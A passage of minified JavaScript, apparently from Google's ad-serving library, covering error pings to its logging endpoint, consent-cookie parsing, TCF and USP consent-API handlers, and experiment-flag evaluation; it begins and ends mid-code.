0);h>=0&&Array.prototype.splice.call(g,h,1)}typeof e.removeEventListener==="function"&&e.removeEventListener("load",f,!1);typeof e.removeEventListener==="function"&&e.removeEventListener("error",f,!1)};typeof e.addEventListener==="function"&&e.addEventListener("load",f,!1);typeof e.addEventListener==="function"&&e.addEventListener("error",f,!1)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}function we(a){var b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=rcs_internal";Vd(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});xe(c,b)}function xe(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):ve(c,a,b===void 0?!1:b,d===void 0?!1:d)};function ye(a,b){try{var c=function(d){var e={};return[(e[d.aa]=d.X,e)]};return JSON.stringify([a.filter(function(d){return d.N}).map(c),K(b),a.filter(function(d){return!d.N}).map(c)])}catch(d){return ze(d,b),""}}function ze(a,b){try{var c=a instanceof Error?a:Error(String(a)),d=c.toString();c.name&&d.indexOf(c.name)==-1&&(d+=": "+c.name);c.message&&d.indexOf(c.message)==-1&&(d+=": "+c.message);if(c.stack)a:{var e=c.stack;a=d;try{e.indexOf(a)==-1&&(e=a+"\n"+e);for(var f;e!=f;)f=e,e=e.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");d=e.replace(RegExp("\n *","g"),"\n");break a}catch(g){d=a;break a}d=void 0}we({m:d,b:T(b,1)||null,v:S(b,2)||null})}catch(g){}}var Ae=function(a,b){var c=new te;a=nd(c,1,a);b=ld(a,2,b);this.o=pd(b)};var Be=function(a){this.i=L(a)};x(Be,U);var De=function(a,b){return Sc(a,3,Ce,b==null?b:Vb(b))},Ce=[1,2,3];var Ee=function(a){this.i=L(a)};x(Ee,U);var Ge=function(a,b){return Sc(a,2,Fe,jc(b))},Fe=[2,4];var He=function(a){this.i=L(a)};x(He,U);var Ie=function(a){var b=new He;return ld(b,1,a)},Je=function(a,b){return Zc(a,3,b)},Ke=function(a,b){var c=b;Cc(a);b=a.i;var d=Xc(a,b,b[F]|0,Be,4,2,!0);c=c!=null?c:new Be;d.push(c);var e=d===kb?7:d[F]|0,f=e;(c=H(c))?(e&=-9,d.length===1&&(e&=-4097)):e|=4096;e!==f&&G(d,e);c||Dc(b);return a};var Le=function(a){this.i=L(a)};x(Le,U);var Me=function(a){this.i=L(a)};x(Me,U);var Ne=function(a,b){return nd(a,1,b)},Oe=function(a,b){return nd(a,2,b)};var Pe=function(a){this.i=L(a)};x(Pe,U);var Qe=[1,2];var Re=function(a){this.i=L(a)};x(Re,U);var Se=function(a,b){return Zc(a,1,b)},Te=function(a,b){return ad(a,2,b)},Ue=function(a,b){return Nc(a,4,b,$b)},Ve=function(a,b){return ad(a,5,b)},We=function(a,b){return nd(a,6,b)};var Xe=function(a){this.i=L(a)};x(Xe,U);var Ye=[1,2,3,4,6];var Ze=function(a){this.i=L(a)};x(Ze,U);var $e=function(a){this.i=L(a)};x($e,U);var af=[2,3,4];var bf=function(a){this.i=L(a)};x(bf,U);var cf=[3,4,5],df=[6,7];var ef=function(a){this.i=L(a)};x(ef,U);var ff=[4,5];var gf=function(a){this.i=L(a)};x(gf,U);gf.prototype.getTagSessionCorrelator=function(){return fd(this,2)};var jf=function(a){var b=new gf;return $c(b,4,hf,a)},hf=[4,5,7,8,9];var kf=function(a){this.i=L(a)};x(kf,U);var lf=function(a){this.i=L(a)};x(lf,U);var mf=[1,2,4,5,6,9,10];var nf=function(a){this.i=L(a)};x(nf,U);nf.prototype.getTagSessionCorrelator=function(){return fd(this,2)};nf.prototype.ca=function(a){return hd(this,4,a)};var of=function(a){this.i=L(a)};x(of,U);of.prototype.ab=function(){return dd(this,2)};of.prototype.Za=function(a){var b=Ic(this,3,oc,3,!0);sb(b,a);return b[a]};var pf=function(a){this.i=L(a)};x(pf,U);var qf=function(a){this.i=L(a)};x(qf,U);qf.prototype.getTagSessionCorrelator=function(){return fd(this,1)};qf.prototype.ca=function(a){return hd(this,2,a)};var rf=function(a){this.i=L(a)};x(rf,U);var sf=[1,7],tf=[4,6,8];var vf=function(a){this.g=a;this.Ra=new uf(this.g)},uf=function(a){this.g=a;this.Ha=new wf(this.g)},wf=function(a){this.g=a;this.outstream=new xf;this.request=new yf;this.threadYield=new zf;this.cb=new Af(this.g);this.gb=new Bf(this.g);this.nb=new Cf(this.g)},Af=function(a){this.g=a};Af.prototype.W=function(a){this.g.C(Je(Ke(Ke(Ie("JwITQ"),De(new Be,a.la)),De(new Be,a.na)),Ge(new Ee,Math.round(a.Z))))};var Bf=function(a){this.g=a};Bf.prototype.W=function(a){this.g.C(Je(Ke(Ke(Ie("Pn3Upd"),De(new Be,a.la)),De(new Be,a.na)),Ge(new Ee,Math.round(a.Z))))};var Cf=function(a){this.g=a};Cf.prototype.W=function(a){var b=this.g,c=b.C,d=Ie("rkgGzc");var e=new Be;e=Sc(e,2,Ce,jc(a.source));d=Ke(d,e);e=new Be;e=Sc(e,2,Ce,jc(a.Ua));c.call(b,Je(Ke(d,e),Ge(new Ee,Math.round(a.Z))))};var xf=function(){},yf=function(){},zf=function(){},Df=function(){Ae.apply(this,arguments);this.Ka=new vf(this)};x(Df,Ae);var Ef=function(){Df.apply(this,arguments)};x(Ef,Df);Ef.prototype.rb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:2,X:K(a)}})))};Ef.prototype.qb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:29,X:K(a)}})))};Ef.prototype.ea=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:4,X:K(a)}})))};Ef.prototype.sb=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!0,aa:15,X:K(a)}})))};Ef.prototype.C=function(){this.l.apply(this,B(sa.apply(0,arguments).map(function(a){return{N:!1,aa:1,X:K(a)}})))};function Ff(a,b){if(u.globalThis.fetch)u.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};var Gf=function(a,b,c,d,e,f,g,h){Ef.call(this,a,b);this.T=c;this.S=d;this.U=e;this.P=f;this.R=g;this.J=h;this.g=[];this.j=null;this.L=!1};x(Gf,Ef);var Hf=function(a){a.j!==null&&(clearTimeout(a.j),a.j=null);if(a.g.length){var b=ye(a.g,a.o);a.S(a.T+"?e=1",b);a.g=[]}};Gf.prototype.l=function(){var a=sa.apply(0,arguments),b=this;try{this.R&&ye(this.g.concat(a),this.o).length>=65536&&Hf(this),this.J&&!this.L&&(this.L=!0,this.J.g(function(){Hf(b)})),this.g.push.apply(this.g,B(a)),this.g.length>=this.P&&Hf(this),this.g.length&&this.j===null&&(this.j=setTimeout(function(){Hf(b)},this.U))}catch(c){ze(c,this.o)}};var If=function(a,b,c,d,e,f){Gf.call(this,a,b,"https://pagead2.googlesyndication.com/pagead/ping",Ff,c===void 0?1E3:c,d===void 0?100:d,(e===void 0?!1:e)&&!!u.globalThis.fetch,f)};x(If,Gf);var Jf=function(a){this.g=a;this.defaultValue=!1},Kf=function(a,b){this.g=a;this.defaultValue=b===void 0?0:b};var Lf=new Kf(695925491,20),Mf=new Jf(45624259),Nf=new Kf(635239304,100),Of=new Jf(662101539),Pf=new Kf(682056200,100),Qf=new Kf(24),Rf=new function(a,b){b=b===void 0?[]:b;this.g=a;this.defaultValue=b}(1934,["[base64]","Amm8/NmvvQfhwCib6I7ZsmUxiSCfOxWxHayJwyU1r3gRIItzr7bNQid6O8ZYaE1GSQTa69WwhPC9flq/oYkRBwsAAACCeyJvcmlnaW4iOiJodHRwczovL2dvb2dsZXN5bmRpY2F0aW9uLmNvbTo0NDMiLCJmZWF0dXJlIjoiV2ViVmlld1hSZXF1ZXN0ZWRXaXRoRGVwcmVjYXRpb24iLCJleHBpcnkiOjE3NTgwNjcxOTksImlzU3ViZG9tYWluIjp0cnVlfQ==","A9wSqI5i0iwGdf6L1CERNdmsTPgVu44ewj8QxTBYgsv1LCPUVF7YmWOvTappqB1139jAymxUW/[base64]","[base64]"]);var Sf=function(a){this.i=L(a)};x(Sf,U);var Tf=function(a){this.i=L(a)};x(Tf,U);var Uf=function(a){this.i=L(a)};x(Uf,U);var Vf=function(a){this.i=L(a)};x(Vf,U);var Wf=rd(Vf);var Xf=function(a){this.g=a||{cookie:""}};Xf.prototype.set=function(a,b,c){var d=!1;if(typeof c==="object"){var e=c.Lb;d=c.Mb||!1;var f=c.domain||void 0;var g=c.path||void 0;var h=c.ib}if(/[;=\s]/.test(a))throw Error('Invalid cookie name "'+a+'"');if(/[;\r\n]/.test(b))throw Error('Invalid cookie value "'+b+'"');h===void 0&&(h=-1);this.g.cookie=a+"="+b+(f?";domain="+f:"")+(g?";path="+g:"")+(h<0?"":h==0?";expires="+(new Date(1970,1,1)).toUTCString():";expires="+(new Date(Date.now()+h*1E3)).toUTCString())+(d?";secure":"")+(e!=null?";samesite="+e:"")};Xf.prototype.get=function(a,b){for(var c=a+"=",d=(this.g.cookie||"").split(";"),e=0,f;e<d.length;e++){f=za(d[e]);if(f.lastIndexOf(c,0)==0)return f.slice(c.length);if(f==a)return""}return b};Xf.prototype.isEmpty=function(){return!this.g.cookie};Xf.prototype.clear=function(){for(var a=(this.g.cookie||"").split(";"),b=[],c=[],d,e,f=0;f<a.length;f++)e=za(a[f]),d=e.indexOf("="),d==-1?(b.push(""),c.push(e)):(b.push(e.substring(0,d)),c.push(e.substring(d+1)));for(a=b.length-1;a>=0;a--)c=b[a],this.get(c),this.set(c,"",{ib:0,path:void 0,domain:void 0})};function Yf(a){a=Zf(a);try{var b=a?Wf(a):null}catch(c){b=null}return b?Q(b,Uf,4)||null:null}function Zf(a){a=(new Xf(a)).get("FCCDCF","");if(a)if(v(a,"startsWith").call(a,"%"))try{var b=decodeURIComponent(a)}catch(c){b=null}else b=a;else b=null;return b};Bd($d).map(function(a){return Number(a)});Bd(ae).map(function(a){return Number(a)});var $f=function(a){this.g=a},bg=function(a){a.__tcfapiPostMessageReady||ag(new $f(a))},ag=function(a){a.j=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__tcfapiCall;e&&(e.command==="ping"||e.command==="addEventListener"||e.command==="removeEventListener")&&(0,a.g.__tcfapi)(e.command,e.version,function(f,g){var h={};h.__tcfapiReturn=e.command==="removeEventListener"?{success:f,callId:e.callId}:{returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f},e.parameter)};a.g.addEventListener("message",a.j);a.g.__tcfapiPostMessageReady=!0};var cg=function(a){this.g=a;this.j=null},eg=function(a){a.__uspapiPostMessageReady||dg(new cg(a))},dg=function(a){a.j=function(b){var c=typeof b.data==="string";try{var d=c?JSON.parse(b.data):b.data}catch(f){return}var e=d.__uspapiCall;e&&e.command==="getUSPData"&&a.g.__uspapi(e.command,e.version,function(f,g){var h={};h.__uspapiReturn={returnValue:f,success:g,callId:e.callId};f=c?JSON.stringify(h):h;b.source&&typeof b.source.postMessage==="function"&&b.source.postMessage(f,b.origin);return f})};a.g.addEventListener("message",a.j);a.g.__uspapiPostMessageReady=!0};var fg=function(a){this.i=L(a)};x(fg,U);var gg=function(a){this.i=L(a)};x(gg,U);var hg=rd(gg);function ig(a,b){function c(l){if(l.length<10)return null;var p=h(l.slice(0,4));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function d(l){if(l.length<10)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function e(l){if(l.length<12)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(8,12));l=m(l);return"1"+p+l+"N"}function f(l){if(l.length<18)return null;var p=h(l.slice(0,8));p=k(p);l=h(l.slice(12,18));l=m(l);return"1"+p+l+"N"}function g(l){if(l.length<10)return null;var p=h(l.slice(0,6));p=k(p);l=h(l.slice(6,10));l=m(l);return"1"+p+l+"N"}function h(l){for(var p=[],r=0,t=0;t<l.length/2;t++)p.push(de(l.slice(r,r+2))),r+=2;return p}function k(l){return l.every(function(p){return p===1})?"Y":"N"}function m(l){return l.some(function(p){return p===1})?"Y":"N"}if(a.length===0)return null;a=a.split(".");if(a.length>2)return null;a=ce(a[0]);var n=de(a.slice(0,6));a=a.slice(6);if(n!==1)return null;switch(b){case 8:return c(a);case 10:case 12:case 9:return d(a);case 11:return e(a);case 7:return f(a);case 13:return g(a);default:return null}};function jg(a,b){var c=a.document,d=function(){if(!a.frames[b])if(c.body){var e=Yd("IFRAME",c);e.style.display="none";e.style.width="0px";e.style.height="0px";e.style.border="none";e.style.zIndex="-1000";e.style.left="-1000px";e.style.top="-1000px";e.name=b;c.body.appendChild(e)}else a.setTimeout(d,5)};d()};function kg(a){if(a!=null)return lg(a)}function lg(a){return Hb(a)?Number(a):String(a)};var og=function(a){this.g=a;var b=Zf(this.g.document);try{var c=b?Wf(b):null}catch(e){c=null}(b=c)?(c=Q(b,Tf,5)||null,b=R(b,Sf,7,P()),b=mg(b!=null?b:[]),c={Da:c,Ga:b}):c={Da:null,Ga:null};b=c;c=ng(b.Ga);b=b.Da;if(b!=null&&oc(M(b,2))!=null&&S(b,2).length!==0){var d=Hc(b,ke,1)?Q(b,ke,1):le();b={uspString:S(b,2),ia:me(d)}}else b=null;this.l=b&&c?c.ia>b.ia?c.uspString:b.uspString:b?b.uspString:c?c.uspString:null;this.tcString=(c=Yf(a.document))&&oc(M(c,1))!=null?S(c,1):null;this.j=(a=Yf(a.document))&&oc(M(a,2))!=null?S(a,2):null},rg=function(a){a!==a.top||a.__uspapi||a.frames.__uspapiLocator||(a=new og(a),pg(a),qg(a))},pg=function(a){!a.l||a.g.__uspapi||a.g.frames.__uspapiLocator||(a.g.__uspapiManager="fc",jg(a.g,"__uspapiLocator"),xa("__uspapi",function(b,c,d){typeof d==="function"&&b==="getUSPData"&&d({version:1,uspString:a.l},!0)},a.g),eg(a.g))},mg=function(a){a=v(a,"find").call(a,function(b){return b&&T(b,1)===13});if(a==null?0:oc(M(a,2))!=null)try{return hg(S(a,2))}catch(b){}return null},ng=function(a){if(a==null||oc(M(a,1))==null||S(a,1).length===0||R(a,fg,2,P()).length===0)return null;var b=S(a,1);try{var c=fe(b.split("~")[0]);var d=v(b,"includes").call(b,"~")?b.split("~").slice(1):[]}catch(e){return null}a=R(a,fg,2,P()).reduce(function(e,f){var g=sg(e);g=fd(g,1);g=lg(g);var h=sg(f);h=fd(h,1);return g>lg(h)?e:f});c=Ic(c,3,ac,P()).indexOf(dd(a,1));return c===-1||c>=d.length?null:{uspString:ig(d[c],dd(a,1)),ia:me(sg(a))}},sg=function(a){return Hc(a,ke,2)?Q(a,ke,2):le()},qg=function(a){!a.tcString||a.g.__tcfapi||a.g.frames.__tcfapiLocator||(a.g.__tcfapiManager="fc",jg(a.g,"__tcfapiLocator"),a.g.__tcfapiEventListeners=a.g.__tcfapiEventListeners||[],xa("__tcfapi",function(b,c,d,e){if(typeof d==="function")if(c&&(c>2.2||c<=1))d(null,!1);else switch(c=a.g.__tcfapiEventListeners,b){case "ping":d({gdprApplies:!0,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case "addEventListener":b=c.push(d)-1;a.tcString?(e=se(a.tcString),e.addtlConsent=a.j!=null?a.j:void 0,e.cmpStatus="loaded",e.eventStatus="tcloaded",b!=null&&(e.listenerId=b),b=e):b=null;d(b,!0);break;case "removeEventListener":e!==void 0&&c[e]?(c[e]=null,d(!0)):d(!1);break;case "getInAppTCData":case "getVendorList":d(null,!1);break;case "getTCData":d(null,!1)}},a.g),bg(a.g))};var tg=qa(["https://pagead2.googlesyndication.com/pagead/managed/dict/","/gpt"]),ug=qa(["https://securepubads.g.doubleclick.net/pagead/managed/dict/","/gpt"]);function vg(a,b,c){try{var d=a.createElement("link"),e;if((e=d.relList)!=null&&e.supports("compression-dictionary")&&Ma()){if(b instanceof Ed)d.href=Gd(b).toString(),d.rel="compression-dictionary";else{if(Ld.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var f=Hd.test(b)?b:void 0;f!==void 0&&(d.href=f,d.rel="compression-dictionary")}a.head.appendChild(d)}}catch(g){c.G({methodName:1296,I:g})}}function wg(a,b){return b?Pd(tg,a):Pd(ug,a)};var xg=null;function yg(a,b){var c=R(a,bf,2,P());if(!c.length)return zg(a,b);a=T(a,1);if(a===1){var d=yg(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=Na(c,function(h){return yg(h,b)});switch(a){case 2:var e;return(e=(d=v(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:v(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=v(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:v(c,"find").call(c,function(h){return!h.success}))!=null?g:{success:!0,value:!1};default:return{success:!1,B:3}}}function zg(a,b){var c=Tc(a,cf);a:{switch(c){case 3:var d=id(a,3,cf);break a;case 4:d=id(a,4,cf);break a;case 5:d=id(a,5,cf);break a}d=void 0}if(!d)return{success:!1,B:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,O:d,Y:c,B:1};try{var e=b.apply;var f=Ic(a,8,oc,P());var g=e.call(b,null,B(f))}catch(h){return{success:!1,O:d,Y:c,B:2}}e=T(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=S(a,Uc(a,df,7));else a:{switch(c){case 4:a=gd(a,Uc(a,df,6));break a;case 5:a=S(a,Uc(a,df,7));break a}a=void 0}if(a==null)return{success:!1,O:d,Y:c,B:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Aa(String(g),a)===0};if(g==null)return{success:!1,O:d,Y:c,B:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=yb(a)&&yb(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Aa(String(g),a)===-1;break;case 11:c=g!=null&&Aa(String(g),a)===1;break;default:return{success:!1,B:3}}return{success:!0,value:c}}function Ag(a,b){return a?b?yg(a,b):{success:!1,B:1}:{success:!0,value:!0}};var Bg=function(a){this.i=L(a)};x(Bg,U);var Cg=function(a){return Ic(a,4,oc,P())};var Dg=function(a){this.i=L(a)};x(Dg,U);Dg.prototype.getValue=function(){return Q(this,Bg,2)};var Eg=function(a){this.i=L(a)};x(Eg,U);var Fg=rd(Eg),Gg=[1,2,3,6,7,8];var Hg=function(a,b,c){var d=d===void 0?new If(6,"unknown",b):d;this.C=a;this.o=c;this.j=d;this.g=[];this.l=a>0&&Ud()<1/a},Jg=function(a,b,c,d,e,f){if(a.l){var g=Oe(Ne(new Me,b),c);b=We(Te(Se(Ve(Ue(new Re,d),e),g),a.g.slice()),f);b=jf(b);a.j.ea(Ig(a,b));if(f===1||f===3||f===4&&!a.g.some(function(h){return T(h,1)===T(g,1)&&T(h,2)===c}))a.g.push(g),a.g.length>100&&a.g.shift()}},Kg=function(a,b,c,d){if(a.l){var e=new Le;b=O(e,1,b==null?b:$b(b));c=O(b,2,c==null?c:$b(c));d=md(c,3,d);c=new gf;d=$c(c,8,hf,d);a.j.ea(Ig(a,d))}},Lg=function(a,b,c,d,e){if(a.l){var f=new ef;b=Zc(f,1,b);c=md(b,2,c);d=O(c,3,d==null?d:$b(d));if(e.Y===void 0)od(d,4,ff,e.B);else switch(e.Y){case 3:c=new $e;c=od(c,2,af,e.O);e=md(c,1,e.B);$c(d,5,ff,e);break;case 4:c=new $e;c=od(c,3,af,e.O);e=md(c,1,e.B);$c(d,5,ff,e);break;case 5:c=new $e,c=od(c,4,af,e.O),e=md(c,1,e.B),$c(d,5,ff,e)}e=new gf;e=$c(e,9,hf,d);a.j.ea(Ig(a,e))}},Ig=function(a,b){var c=Date.now();c=v(Number,"isFinite").call(Number,c)?Math.round(c):0;b=kd(b,1,c);c=Zd(window);b=kd(b,2,c);return kd(b,6,a.C)};var W=function(a){var b="ka";if(a.ka&&a.hasOwnProperty(b))return a.ka;b=new a;return a.ka=b};var Mg=function(){var a={};this.A=(a[3]={},a[4]={},a[5]={},a)};var Ng=/^true$/.test("false");function Og(a,b){switch(b){case 1:return id(a,1,Gg);case 2:return id(a,2,Gg);case 3:return id(a,3,Gg);case 6:return id(a,6,Gg);case 8:return id(a,8,Gg);default:return null}}function Pg(a,b){if(!a)return null;switch(b){case 1:return cd(a,1);case 7:return S(a,3);case 2:return gd(a,2);case 3:return S(a,3);case 6:return Cg(a);case 8:return Cg(a);default:return null}}var Qg=zd(function(){if(!Ng)return{};try{var a=a===void 0?window:a;try{var b=a.sessionStorage.getItem("GGDFSSK")}catch(c){b=null}if(b)return JSON.parse(b)}catch(c){}return{}});function Rg(a,b,c,d){var e=d=d===void 0?0:d,f,g;W(Sg).l[e]=(g=(f=W(Sg).l[e])==null?void 0:f.add(b))!=null?g:(new u.Set).add(b);e=Qg();if(e[b]!=null)return e[b];b=Tg(d)[b];if(!b)return c;b=Fg(JSON.stringify(b));b=Ug(b);a=Pg(b,a);return a!=null?a:c}function Ug(a){var b=W(Mg).A;if(b&&Tc(a,Gg)!==8){var c=Oa(R(a,Dg,5,P()),function(f){f=Ag(Q(f,bf,1),b);return f.success&&f.value});if(c){var d;return(d=c.getValue())!=null?d:null}}var e;return(e=Q(a,Bg,4))!=null?e:null}var Sg=function(){this.j={};this.o=[];this.l={};this.g=new u.Map};function Vg(a,b,c){return!!Rg(1,a,b===void 0?!1:b,c)}function Wg(a,b,c){b=b===void 0?0:b;a=Number(Rg(2,a,b,c));return isNaN(a)?b:a}function Xg(a,b,c){b=b===void 0?"":b;a=Rg(3,a,b,c);return typeof a==="string"?a:b}function Yg(a,b,c){b=b===void 0?[]:b;a=Rg(6,a,b,c);return Array.isArray(a)?a:b}function Zg(a,b,c){b=b===void 0?[]:b;a=Rg(8,a,b,c);return Array.isArray(a)?a:b}function Tg(a){return W(Sg).j[a]||(W(Sg).j[a]={})}function $g(a,b){var c=Tg(b);Vd(a,function(d,e){if(c[e]){d=Fg(JSON.stringify(d));var f=Uc(d,Gg,8);if(Zb(M(d,f))!=null){var g=Fg(JSON.stringify(c[e]));f=Vc(d,Bg,4);g=Cg(Wc(g,Bg,4));bd(f,g)}c[e]=K(d)}else c[e]=d})}function ah(a,b,c,d,e){e=e===void 0?!1:e;var f=[],g=[];b=y(b);for(var h=b.next();!h.done;h=b.next()){h=h.value;for(var k=Tg(h),m=y(a),n=m.next();!n.done;n=m.next()){n=n.value;var l=Tc(n,Gg),p=Og(n,l);if(p){var r=void 0,t=void 0,z=void 0;var A=(r=(z=W(Sg).g.get(h))==null?void 0:(t=z.get(p))==null?void 0:t.slice(0))!=null?r:[];a:{r=p;t=l;z=new Xe;switch(t){case 1:od(z,1,Ye,r);break;case 2:od(z,2,Ye,r);break;case 3:od(z,3,Ye,r);break;case 6:od(z,4,Ye,r);break;case 8:od(z,6,Ye,r);break;default:A=void 0;break a}Nc(z,5,A,$b);A=z}if(r=A)t=void 0,r=!((t=W(Sg).l[h])==null||!t.has(p));r&&f.push(A);if(l===8&&k[p])A=Fg(JSON.stringify(k[p])),l=Vc(n,Bg,4),A=Cg(Wc(A,Bg,4)),bd(l,A);else{if(l=A)r=void 0,l=!((r=W(Sg).g.get(h))==null||!r.has(p));l&&g.push(A)}e||(l=p,A=h,r=d,t=W(Sg),t.g.has(A)||t.g.set(A,new u.Map),t.g.get(A).has(l)||t.g.get(A).set(l,[]),r&&t.g.get(A).get(l).push(r));k[p]=K(n)}}}if(f.length||g.length)a=d!=null?d:void 0,c.l&&c.o&&(d=new Ze,f=ad(d,2,f),g=ad(f,3,g),a&&jd(g,1,a),f=new gf,g=$c(f,7,hf,g),c.j.ea(Ig(c,g)))}function bh(a,b){b=Tg(b);a=y(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;var d=Fg(JSON.stringify(c)),e=Tc(d,Gg);(d=Og(d,e))&&(b[d]||(b[d]=c))}}function ch(){return v(Object,"keys").call(Object,W(Sg).j).map(function(a){return Number(a)})}function dh(a){(q=W(Sg).o,v(q,"includes")).call(q,a)||$g(Tg(4),a)};function X(a,b,c){c.hasOwnProperty(a)||Object.defineProperty(c,String(a),{value:b})}function Y(a,b,c){return b[a]||c}function eh(a){X(5,Vg,a);X(6,Wg,a);X(7,Xg,a);X(8,Yg,a);X(17,Zg,a);X(13,bh,a);X(15,dh,a)}function fh(a){X(4,function(b){W(Mg).A=b},a);X(9,function(b,c){var d=W(Mg);d.A[3][b]==null&&(d.A[3][b]=c)},a);X(10,function(b,c){var d=W(Mg);d.A[4][b]==null&&(d.A[4][b]=c)},a);X(11,function(b,c){var d=W(Mg);d.A[5][b]==null&&(d.A[5][b]=c)},a);X(14,function(b){for(var c=W(Mg),d=y([3,4,5]),e=d.next();!e.done;e=d.next())e=e.value,v(Object,"assign").call(Object,c.A[e],b[e])},a)}function gh(a){a.hasOwnProperty("init-done")||Object.defineProperty(a,"init-done",{value:!0})};var hh=function(){};hh.prototype.g=function(){};hh.prototype.j=function(){};hh.prototype.l=function(){return[]};var ih=function(a,b,c){a.j=function(d,e){Y(2,b,function(){return[]})(d,c,e)};a.l=function(){return Y(3,b,function(){return[]})(c)};a.g=function(d){Y(16,b,function(){})(d,c)}};function jh(a){W(hh).g(a)}function kh(){return W(hh).l()};function lh(a,b){try{var c=a.split(".");a=D;for(var d=0,e;a!=null&&d<c.length;d++)e=a,a=a[c[d]],typeof a==="function"&&(a=e[c[d]]());var f=a;if(typeof f===b)return f}catch(g){}}var mh={},nh={},oh={},ph={},qh=(ph[3]=(mh[8]=function(a){try{return va(a)!=null}catch(b){}},mh[9]=function(a){try{var b=va(a)}catch(c){return}if(a=typeof b==="function")b=b&&b.toString&&b.toString(),a=typeof b==="string"&&b.indexOf("[native code]")!=-1;return a},mh[10]=function(){return window===window.top},mh[6]=function(a){var b=kh();return Array.prototype.indexOf.call(b,Number(a),void 0)>=0},mh[27]=function(a){a=lh(a,"boolean");return a!==void 0?a:void 0},mh[60]=function(a){try{return!!D.document.querySelector(a)}catch(b){}},mh[80]=function(a){try{return!!D.matchMedia(a).matches}catch(b){}},mh[69]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(q=c.features(),v(q,"includes")).call(q,a))},mh[70]=function(a){var b=D.document;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!(q=c.allowedFeatures(),v(q,"includes")).call(q,a))},mh[79]=function(a){var b=D.navigator;b=b===void 0?navigator:b;try{var c,d;var e=!!((c=b.protectedAudience)==null?0:(d=c.queryFeatureSupport)==null?0:d.call(c,a))}catch(f){e=!1}return e},mh),ph[4]=(nh[3]=function(){return Wd()},nh[6]=function(a){a=lh(a,"number");return a!==void 0?a:void 0},nh),ph[5]=(oh[2]=function(){return window.location.href},oh[3]=function(){try{return window.top.location.hash}catch(a){return""}},oh[4]=function(a){a=lh(a,"string");return a!==void 0?a:void 0},oh[12]=function(a){try{var b=lh(a,"string");if(b!==void 0)return atob(b)}catch(c){}},oh),ph);function rh(){var a=a===void 0?D:a;return a.ggeac||(a.ggeac={})};var sh=function(a){this.i=L(a)};x(sh,U);sh.prototype.getId=function(){return dd(this,1)};var th=function(a){this.i=L(a)};x(th,U);var uh=function(a){return R(a,sh,2,P())};var vh=function(a){this.i=L(a)};x(vh,U);var wh=function(a){this.i=L(a)};x(wh,U);var xh=function(a){this.i=L(a)};x(xh,U);function yh(a){var b={};return zh((b[0]=new u.Map,b[1]=new u.Map,b[2]=new u.Map,b),a)}function zh(a,b){for(var c=new u.Map,d=y(v(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=y(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.Qa+f.La*f.Ma)}b=y(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=R(d,th,2,P()),e=y(e),f=e.next();!f.done;f=e.next())if(f=f.value,uh(f).length!==0){var g=ed(f,8);if(T(f,4)&&!T(f,13)&&!T(f,14)){var h=void 0;g=(h=c.get(T(f,4)))!=null?h:0;h=ed(f,1)*uh(f).length;c.set(T(f,4),g+h)}h=[];for(var k=0;k<uh(f).length;k++){var m={Qa:g,La:ed(f,1),Ma:uh(f).length,jb:k,ba:T(d,1),fa:f,F:uh(f)[k]};h.push(m)}Ah(a[2],T(f,10),h)||Ah(a[1],T(f,4),h)||Ah(a[0],uh(f)[0].getId(),h)}return a}function Ah(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,B(c));return!0};var Bh=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Ch=function(a){return a?decodeURI(a):a},Dh=/#|$/,Eh=function(a,b){var c=a.search(Dh);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var 